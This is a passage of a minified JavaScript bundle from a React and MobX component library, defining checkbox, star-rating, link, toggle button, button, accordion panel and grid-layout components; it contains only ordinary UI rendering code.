r=n(42),o=n(2);t.default=o.InjectedStyledComponent("span",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(42),o=n(2);t.default=o.InjectedStyledComponent("label",r.CHECKBOX_CATEGORY_KEY,r.CHECKBOX_COMPONENT_KEY,["label"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(42),i=r(n(46)),a=n(2);t.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(265));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(n(1)),u=n(3),s=n(5),c=n(0),l=n(7),p=i(n(266)),f=i(n(267)),d=i(n(268)),y=n(43),h=i(n(17)),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=y.MORNING_STAR_CATEGORY_KEY,n.componentKey=y.MORNING_STAR_COMPONENT_KEY,n}return r(t,e),Object.defineProperty(t.prototype,"morningStars",{get:function(){var e=this.props.morningStarRating;e&&!u.utils.typeChecks.isNumber(e)&&(e=parseInt(e,10),Number.isNaN(e)&&(e=0));var t=this.props.noRatingPlaceholderText;if(!e)return t?a.default.createElement(h.default,null,t):null;e>5&&(e=5);for(var n=[],r=0;r<e;r++)n.push(a.default.createElement(d.default,{key:"star_"+r},a.default.createElement(f.default,null)));return n},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props.className;return a.default.createElement(p.default,{className:e},this.morningStars)},o([c.computed],t.prototype,"morningStars",null),t=o([s.observer],t)}(l.ComponentBase);t.MorningStar=g,t.default=l.InjectedStyledComponent(g,y.MORNING_STAR_CATEGORY_KEY,y.MORNING_STAR_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(43),o=n(2);t.default=o.InjectedStyledComponent("section",r.MORNING_STAR_CATEGORY_KEY,r.MORNING_STAR_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(1)),i=n(43),a=n(2);t.default=a.InjectedStyledComponent(function(){return o.default.createElement("svg",{viewBox:"0 0 1024 1024"},o.default.createElement("path",{d:"M540.312 0l-111.753 350.685-436.534-3.507 352.719 256-160.644 420.822 356.212-259.507 324.781 227.945-129.214-389.26 352.719-256-436.534 3.507-111.753-350.685z"}))},i.MORNING_STAR_CATEGORY_KEY,i.MORNING_STAR_COMPONENT_KEY,["morningStarIcon"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(43),o=n(2);t.default=o.InjectedStyledComponent("div",r.MORNING_STAR_CATEGORY_KEY,r.MORNING_STAR_COMPONENT_KEY,["morningStarIconWrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(270));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=u(n(1)),c=n(5),l=n(7),p=u(n(271)),f=u(n(17)),d=n(67),y=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.LINK_CATEGORY_KEY,n.componentKey=d.LINK_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var e=this.props,t=e.children,n=a(e,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(f.default,null,t))},t=i([c.observer],t)}(l.ComponentBase);t.Link=y,t.default=l.InjectedStyledComponent(y,d.LINK_CATEGORY_KEY,d.LINK_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(67),o=n(2);t.default=o.InjectedStyledComponent("a",r.LINK_CATEGORY_KEY,r.LINK_COMPONENT_KEY,["anchor"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(273));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))(function(o,i){function a(e){try{s(r.next(e))}catch(t){i(t)}}function u(e){try{s(r.throw(e))}catch(t){i(t)}}function s(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(a,u)}s((r=r.apply(e,t||[])).next())})},u=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:u(0),throw:u(1),return:u(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function u(i){return function(u){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(u){i=[6,u],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,u])}}},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=s(n(1)),l=n(5),p=n(7),f=s(n(274)),d=n(68),y=s(n(275)),h=n(0),g=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.TOGGLE_BUTTON_CATEGORY_KEY,n.componentKey=d.TOGGLE_BUTTON_COMPONENT_KEY,n.active=!1,n.handleToggle=function(e){return a(n,void 0,void 0,function(){var t;return u(this,function(n){switch(n.label){case 0:return e.stopPropagation(),this.active=!this.active,(t=this.props.onChange)?[4,t(this.active)]:[3,2];case 1:n.sent(),n.label=2;case 2:return[2]}})})},n.active=!!t.active,n}return r(t,e),Object.defineProperty(t.prototype,"iconLoadingDefault",{get:function(){return{asset:"base.toggleButton.loading",className:"ksys-toggle-button-loading"}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"iconActiveDefault",{get:function(){return{asset:"base.toggleButton.active"}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"iconInactiveDefault",{get:function(){return{asset:"base.toggleButton.inactive"}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"iconProps",{get:function(){var e=this.props,t=e.loading,n=void 0!==t&&t,r=e.iconActive,o=e.iconInactive,i=e.iconLoading;return n?i||this.iconLoadingDefault:this.active?r||this.iconActiveDefault:o||this.iconInactiveDefault},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,n=e.buttonProps,r=void 0===n?{}:n,i=e.loading,a=void 0!==i&&i,u=this.iconProps;return c.default.createElement(f.default,{className:t},c.default.createElement(y.default,o({},r,{disabled:a,onClick:this.handleToggle,iconProps:u})))},i([h.observable.ref],t.prototype,"active",void 0),i([h.action],t.prototype,"handleToggle",void 0),i([h.computed],t.prototype,"iconProps",null),t=i([l.observer],t)}(p.ComponentBase);t.ToggleButton=g,t.default=p.InjectedStyledComponent(g,d.TOGGLE_BUTTON_CATEGORY_KEY,d.TOGGLE_BUTTON_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(68),o=n(2);t.default=o.InjectedStyledComponent("section",r.TOGGLE_BUTTON_CATEGORY_KEY,r.TOGGLE_BUTTON_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(276));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]])}return n},u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(1)),l=n(5),p=n(7),f=s(n(17)),d=n(277),y=s(n(278)),h=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=d.BUTTON_CATEGORY_KEY,n.componentKey=d.BUTTON_COMPONENT_KEY,n.handleClick=function(e){var t=n.props,r=t.onClick,o=t.payload;r&&r(e,o)},n}return r(t,e),Object.defineProperty(t.prototype,"content",{get:function(){var e=this.props,t=e.children,n=e.text,r=e.iconProps,i=e.iconPosition,a=void 0===i?"right":i,u=r&&c.default.createElement(y.default,o({},r));return c.default.createElement(c.Fragment,null,!!u&&"left"===a&&u,c.default.createElement(f.default,null,n||t),!!u&&"right"===a&&u)},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=(e.children,e.text,e.iconProps,e.iconPosition,a(e,["children","text","iconProps","iconPosition"]));return c.default.createElement("button",o({},t,{onClick:this.handleClick}),this.content)},t.defaultProps={},t=i([l.observer],t)}(p.ComponentBase);t.Button=h,t.default=p.InjectedStyledComponent(h,d.BUTTON_CATEGORY_KEY,d.BUTTON_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_CATEGORY_KEY="base",t.BUTTON_COMPONENT_KEY="button"},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(n(40));t.default=o.default},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(1)),s=n(0),c=n(5),l=n(7),p=a(n(280)),f=a(n(281)),d=a(n(282)),y=a(n(283)),h=a(n(284)),g=a(n(285)),v=n(31),m=a(n(29)),b=a(n(45)),O=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=v.ACCORDION_PANEL_CATEGORY_KEY,n.componentKey=v.ACCORDION_PANEL_COMPONENT_KEY,n.toggleOpen=function(){var e=n.props,t=e.onTogglePanel,r=e.panelKey;n.isOpen=!n.isOpen,t&&t(r,n.isOpen)},n.isOpen=t.isOpen||!1,n}return r(t,e),t.prototype.componentDidUpdate=function(e){var t=this.props.isOpen;void 0!==t&&e.isOpen!==t&&(this.isOpen=t)},Object.defineProperty(t.prototype,"toggle",{get:function(){var e=this.props.toggle;return o(o({},{show:!0,align:"right"}),e)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"toggleIcon",{get:function(){var e=this.toggle.align,t=this.isOpen?"base.accordionPanel.collapseIcon":"base.accordionPanel.expandIcon";return u.default.createElement(h.default,{"data-align":e,asset:t})},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"content",{get:function(){var e=this.props,t=e.content,n=e.grid,r=e.children;return n?u.default.createElement(g.default,o({},n)):t||r},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this.props,t=e.className,n=e.heading,r=e.headingTooltip,i=this.isOpen,a=this.toggle.show&&this.toggle.align||"none";return u.default.createElement(p.default,{className:t},u.default.createElement(f.default,{"data-is-open":i,onClick:this.toggleOpen},"left"===a&&this.toggleIcon,u.default.createElement(d.default,null,u.default.createElement(m.default,null,n),r&&u.default.createElement(b.default,o({},r))),"right"===a&&this.toggleIcon),i&&u.default.createElement(y.default,null,this.content))},i([s.observable],t.prototype,"isOpen",void 0),i([s.action],t.prototype,"toggleOpen",void 0),i([s.computed],t.prototype,"toggle",null),i([s.computed],t.prototype,"toggleIcon",null),i([s.computed],t.prototype,"content",null),t=i([c.observer],t)}(l.ComponentBase);t.AccordionPanel=O,t.default=l.InjectedStyledComponent(O,v.ACCORDION_PANEL_CATEGORY_KEY,v.ACCORDION_PANEL_COMPONENT_KEY)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("section",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("div",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["header"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("div",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["headerText"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(31),o=n(2);t.default=o.InjectedStyledComponent("div",r.ACCORDION_PANEL_CATEGORY_KEY,r.ACCORDION_PANEL_COMPONENT_KEY,["content"])},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(31),i=n(2),a=r(n(40));t.default=i.InjectedStyledComponent(a.default,o.ACCORDION_PANEL_CATEGORY_KEY,o.ACCORDION_PANEL_COMPONENT_KEY,["toggle"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__spreadArrays||function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var i=arguments[t],a=0,u=i.length;a<u;a++,o++)r[o]=i[a];return r},u=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var c=u(n(1)),l=n(3),p=s(n(41)),f=n(286),d=n(5),y=n(7),h=s(n(288)),g=s(n(289)),v=s(n(290)),m=s(n(291)),b=n(36),O=n(0),_=l.query.Query,E=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=b.GRID_CATEGORY_KEY,n.componentKey=b.GRID_COMPONENT_KEY,n.getUiId=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter(function(e){return void 0!==e}).join("_")},n.loadUiIds=function(e,t){e&&(e.uiId||(e.uiId=n.getUiId(t,l.utils.guid.generateGuid())),e.parentUiId=t,e.rows&&e.rows.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"row-"+r)),t.parentUiId=e.uiId,t.columns&&t.columns.forEach(function(e,r){e.uiId||(e.uiId=n.getUiId(t.uiId,"column-"+r)),e.parentUiId=t.uiId,e.components&&e.components.forEach(function(t,r){t.uiId||(t.uiId=n.getUiId(e.uiId,"component-"+r)),t.parentUiId=e.uiId,t.grid&&n.loadUiIds(t.grid,t.uiId)})})}))},n.mergeComponentPropsAndQueries=function(e){var t=n.props.queryStore;if(e){var r=e.props,o=e.queries;if(t){var i=o?_.convertQueryMime(o,t.executionOptions):{};return l.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},r||{},i)}return r}},n.getKey=function(e,t,n,r){return void 0===n&&(n=0),void 0===r&&(r="NO_NAME"),e+"_"+t+"_"+n+"_"+r},n.getElementRepetitionParams=function(e,t,r,o){void 0===o&&(o=[]);var i=a(o);return e.repetitions&&i.push.apply(i,e.repetitions),i.push(r),{repetitionsForChildren:i,repetitionProps:n.getRepetitionProps(t,i)}},n.renderGrid=function(e,t,r){void 0===r&&(r=[]);var i=e.rows,a=void 0===i?[]:i,u=e.style,s=e.uiId,l=e.name,p=n.getRepetitions(e),d=n.getKey("grid",t,-1,l);return c.default.createElement(c.Fragment,{key:d},p.map(function(i,p){var d=n.getKey("grid",t,p,l),y=n.getElementRepetitionParams(e,f.GridElement.grid,i,r),g=y.repetitionProps,v=y.repetitionsForChildren;return c.default.createElement(h.default,o({"data-ui-id":s},g,{key:d,componentStyle:u}),a.map(function(e,t){return n.renderRow(e,t,v)}))}))},n.renderRow=function(e,t,r){void 0===r&&(r=[]);var i=e.name,a=e.style,u=e.columns,s=void 0===u?[]:u,l=e.uiId,p=n.getRepetitions(e),d=n.getKey("row",t,-1,i);return c.default.createElement(c.Fragment,{key:d},p.map(function(u,p){var d=n.getKey("row",t,p,i),y=n.getElementRepetitionParams(e,f.GridElement.row,u,r),h=y.repetitionProps,v=y.repetitionsForChildren;return c.default.createElement(g.default,o({"data-ui-id":l},h,{key:d,componentStyle:a}),s.map(function(e,t){return n.renderColumn(e,t,v)}))}))},n.renderColumn=function(e,t,r){void 0===r&&(r=[]);var i=e.name,a=e.style,u=e.components,s=void 0===u?[]:u,l=e.uiId,p=n.getRepetitions(e),d=n.getKey("column",t,-1,i);return c.default.createElement(c.Fragment,{key:d},p.map(function(u,p){var d=n.getKey("column",t,p,i),y=n.getElementRepetitionParams(e,f.GridElement.column,u,r),h=y.repetitionProps,g=y.repetitionsForChildren;return c.default.createElement(v.default,o({"data-ui-id":l},h,{key:d,componentStyle:a}),s.map(function(e,t){return n.renderComponent(e,t,g)}))}))},n.renderComponent=function(e,t,r){void 0===r&&(r=[]);var i=n.props,a=i.components,u=(i.queryStore,i.noPropFlatten,(n.configuration||{}).components),s=o(o({},u||{}),a||{}),l=e.name,p=e.style,d=e.grid,y=e.key,h=e.children,g=e.uiId,v=n.getRepetitions(e),b=n.getKey("component",t,-1,l);return c.default.createElement(c.Fragment,{key:b},v.map(function(i,a){var u=n.getKey("component",t,a,l),v=n.getElementRepetitionParams(e,f.GridElement.component,i,r),b=v.repetitionProps,_=v.repetitionsForChildren,E=null;if(y){var I=s[y];if(I){var C=I.component;if(!I.hide&&C){var j=n.getComponentProps(e,I);if(j){var M=j.props,w=void 0===M?{}:M,P=j.referenceProps,N=void 0===P?{}:P,T=null;h&&O.isArrayLike(h)&&(T=h.map(function(e,t){return n.renderComponent(e,t,_)})),E=c.default.createElement(C,o({"data-ui-id":g},b,N,w),T)}}}}else d&&(E=n.renderGrid(d,0,_));return c.default.createElement(m.default,{"data-ui-id":g,key:u,componentStyle:p},E)}))},n.getRepetitions=function(e){var t=e.repeater,r=[];if(t){var o=t.inputs;(void 0===o?[]:o).forEach(function(e){var o=n.convertToArray(n.getRepeaterInputValues(e));if(o){var i=r.length>0,a=[];o.forEach(function(o){i?r.forEach(function(r){a.push(n.loadRepetition(r,t,e,o))}):a.push(n.loadRepetition({},t,e,o))}),r=a}})}else r.push({});return r},n.convertToArray=function(e){return"undefined"===typeof e||O.isArrayLike(e)?e:[e]},n.loadRepetition=function(e,t,n,r){var o=n.key;e.inputs||(e.inputs={});var i=e.inputs;return o&&(i[o]={key:o,value:r,input:n,repeater:t}),e},n.getRepeaterInputValues=function(e){var t=n.props.queryStore,r=e.valuesQuery;if(t&&r)return new _(r).execute(t.executionOptions)},n.getRepetitionProps=function(e,t){void 0===t&&(t=[]);var n={};return t.forEach(function(t){var r=t.inputs;r&&Object.keys(r).forEach(function(t){var o=r[t],i=o.value,a=o.repeater;a&&a.targets&&!a.targets.includes(e)||(n[t]=i)})}),n},n.getComponentProps=n.getComponentProps.bind(n),t.loadUiIds&&n.loadUiIds(t.grid),n}return r(t,e),t.prototype.getComponentProps=function(e,t){if(e&&t){var n=this.mergeComponentPropsAndQueries(t);return{props:this.mergeComponentPropsAndQueries(e),referenceProps:n}}},t.prototype.render=function(){var e=this,t=this.breakpoints;return c.default.createElement(c.Fragment,null,t.map(function(t,n){var r=t.props;if(r){var i=e.getBreakpointComponentProps(t,n),a=r.grid;return a?c.default.createElement(p.default,o({},i),e.renderGrid(a,0)):null}}))},t=i([d.observer],t)}(y.ResponsiveComponentBase);t.Grid=E;var I=y.InjectedStyledComponent(E,b.GRID_CATEGORY_KEY,b.GRID_COMPONENT_KEY);t.default=I},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(var n in e)t.hasOwnProperty(n)||(t[n]=e[n])}(n(287))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){e.grid="grid",e.row="row",e.column="column",e.component="component"}(t.GridElement||(t.GridElement={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["wrapper"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["row"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["column"])},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(36),o=n(2);t.default=o.InjectedStyledComponent("section",r.GRID_CATEGORY_KEY,r.GRID_COMPONENT_KEY,["component"])},function(e,t,n){"use strict";var r=this&&this.__extends||function(){var e=function(t,n){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,n,r){var o,i=arguments.length,a=i<3?t:null===r?r=Object.getOwnPropertyDescriptor(t,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,n,r);else for(var u=e.length-1;u>=0;u--)(o=e[u])&&(a=(i<3?o(a):i>3?o(t,n,a):o(t,n))||a);return i>3&&a&&Object.defineProperty(t,n,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(n(1)),s=n(5),c=n(7),l=n(41),p=n(293),f=function(e){function t(t){var n=e.call(this,t)||this;return n.categoryKey=p.BREAKPOINT_CATEGORY_KEY,n.componentKey=p.BREAKPOINT_COMPONENT_KEY,n}return r(t,e),t.prototype.render=function(){var 